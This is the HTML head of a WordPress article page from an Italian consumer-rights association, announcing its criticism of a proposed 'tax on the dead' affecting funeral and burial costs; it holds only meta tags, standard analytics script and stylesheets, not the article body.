

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.difesadelcittadino.it/2017/10/27/caro-defunto-arrivo-tassa-sui-morti-movimento-difesa-del-cittadino-denuncia-aumenteranno-costi-funerali-sepoltura/
body_size: 29263
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://www.difesadelcittadino.it/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Caro defunto, in arrivo una &quot;tassa sui morti&quot;. Il Movimento Difesa del Cittadino denuncia: aumenteranno costi di funerali e sepoltura - MDC</title>
	<link rel="canonical" href="https://www.difesadelcittadino.it/2017/10/27/caro-defunto-arrivo-tassa-sui-morti-movimento-difesa-del-cittadino-denuncia-aumenteranno-costi-funerali-sepoltura/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Caro defunto, in arrivo una &quot;tassa sui morti&quot;. Il Movimento Difesa del Cittadino denuncia: aumenteranno costi di funerali e sepoltura - MDC" />
	<meta property="og:description" content="“Se fosse uno scherzo, sarebbe di cattivo gusto. Purtroppo non lo è: alla vigilia del prossimo 2 novembre, giorno in cui si celebrano i defunti, ci troviamo a dover denunciare l’arrivo di una incredibile “tassa sui morti”. Questo il commento del Presidente Nazionale del Movimento Difesa del Cittadino Francesco Luongo in riferimento al disegno di legge [&hellip;]" />
	<meta property="og:url" content="https://www.difesadelcittadino.it/2017/10/27/caro-defunto-arrivo-tassa-sui-morti-movimento-difesa-del-cittadino-denuncia-aumenteranno-costi-funerali-sepoltura/" />
	<meta property="og:site_name" content="MDC" />
	<meta property="article:published_time" content="2017-10-27T10:18:26+00:00" />
	<meta property="og:image" content="https://www.difesadelcittadino.it/wp-content/uploads/2017/10/money.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="francesca marras" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="francesca marras" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.difesadelcittadino.it/2017/10/27/caro-defunto-arrivo-tassa-sui-morti-movimento-difesa-del-cittadino-denuncia-aumenteranno-costi-funerali-sepoltura/","url":"https://www.difesadelcittadino.it/2017/10/27/caro-defunto-arrivo-tassa-sui-morti-movimento-difesa-del-cittadino-denuncia-aumenteranno-costi-funerali-sepoltura/","name":"Caro defunto, in arrivo una \"tassa sui morti\". Il Movimento Difesa del Cittadino denuncia: aumenteranno costi di funerali e sepoltura - MDC","isPartOf":{"@id":"https://www.difesadelcittadino.it/#website"},"primaryImageOfPage":{"@id":"https://www.difesadelcittadino.it/2017/10/27/caro-defunto-arrivo-tassa-sui-morti-movimento-difesa-del-cittadino-denuncia-aumenteranno-costi-funerali-sepoltura/#primaryimage"},"image":{"@id":"https://www.difesadelcittadino.it/2017/10/27/caro-defunto-arrivo-tassa-sui-morti-movimento-difesa-del-cittadino-denuncia-aumenteranno-costi-funerali-sepoltura/#primaryimage"},"thumbnailUrl":"https://www.difesadelcittadino.it/wp-content/uploads/2017/10/money.jpg","datePublished":"2017-10-27T10:18:26+00:00","dateModified":"2017-10-27T10:18:26+00:00","author":{"@id":"https://www.difesadelcittadino.it/#/schema/person/a451fa1c048e0b8e52d33a2fdf61e36e"},"breadcrumb":{"@id":"https://www.difesadelcittadino.it/2017/10/27/caro-defunto-arrivo-tassa-sui-morti-movimento-difesa-del-cittadino-denuncia-aumenteranno-costi-funerali-sepoltura/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.difesadelcittadino.it/2017/10/27/caro-defunto-arrivo-tassa-sui-morti-movimento-difesa-del-cittadino-denuncia-aumenteranno-costi-funerali-sepoltura/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.difesadelcittadino.it/2017/10/27/caro-defunto-arrivo-tassa-sui-morti-movimento-difesa-del-cittadino-denuncia-aumenteranno-costi-funerali-sepoltura/#primaryimage","url":"https://www.difesadelcittadino.it/wp-content/uploads/2017/10/money.jpg","contentUrl":"https://www.difesadelcittadino.it/wp-content/uploads/2017/10/money.jpg","width":960,"height":720},{"@type":"BreadcrumbList","@id":"https://www.difesadelcittadino.it/2017/10/27/caro-defunto-arrivo-tassa-sui-morti-movimento-difesa-del-cittadino-denuncia-aumenteranno-costi-funerali-sepoltura/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.difesadelcittadino.it/"},{"@type":"ListItem","position":2,"name":"Caro defunto, in arrivo una &#8220;tassa sui morti&#8221;. Il Movimento Difesa del Cittadino denuncia: aumenteranno costi di funerali e sepoltura"}]},{"@type":"WebSite","@id":"https://www.difesadelcittadino.it/#website","url":"https://www.difesadelcittadino.it/","name":"MDC","description":"Difesa del cittadino","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.difesadelcittadino.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.difesadelcittadino.it/#/schema/person/a451fa1c048e0b8e52d33a2fdf61e36e","name":"francesca marras","url":"https://www.difesadelcittadino.it/author/francesca/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed" href="https://www.difesadelcittadino.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed dei commenti" href="https://www.difesadelcittadino.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Caro defunto, in arrivo una &#8220;tassa sui morti&#8221;. Il Movimento Difesa del Cittadino denuncia: aumenteranno costi di funerali e sepoltura Feed dei commenti" href="https://www.difesadelcittadino.it/2017/10/27/caro-defunto-arrivo-tassa-sui-morti-movimento-difesa-del-cittadino-denuncia-aumenteranno-costi-funerali-sepoltura/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2017%2F10%2F27%2Fcaro-defunto-arrivo-tassa-sui-morti-movimento-difesa-del-cittadino-denuncia-aumenteranno-costi-funerali-sepoltura%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2017%2F10%2F27%2Fcaro-defunto-arrivo-tassa-sui-morti-movimento-difesa-del-cittadino-denuncia-aumenteranno-costi-funerali-sepoltura%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RYJECJNNFX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.difesadelcittadino.it\/2017\/10\/27\/caro-defunto-arrivo-tassa-sui-morti-movimento-difesa-del-cittadino-denuncia-aumenteranno-costi-funerali-sepoltura\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RYJECJNNFX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RYJECJNNFX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.difesadelcittadino.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='fd-nt-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ele-news-ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ticker-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://www.difesadelcittadino.it/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm-form-builder-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/swpm-form-builder.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='swpm-jqueryui-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/smoothness/jquery-ui-1.10.3.min.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-5.css?ver=1765811487' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.9.13' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.10.3' media='all' />
<link rel='stylesheet' id='post-grid-elementor-addon-main-css' href='https://www.difesadelcittadino.it/wp-content/plugins/post-grid-elementor-addon/assets/css/main.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/global.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-25595-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-25595.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-26067-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-26067.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
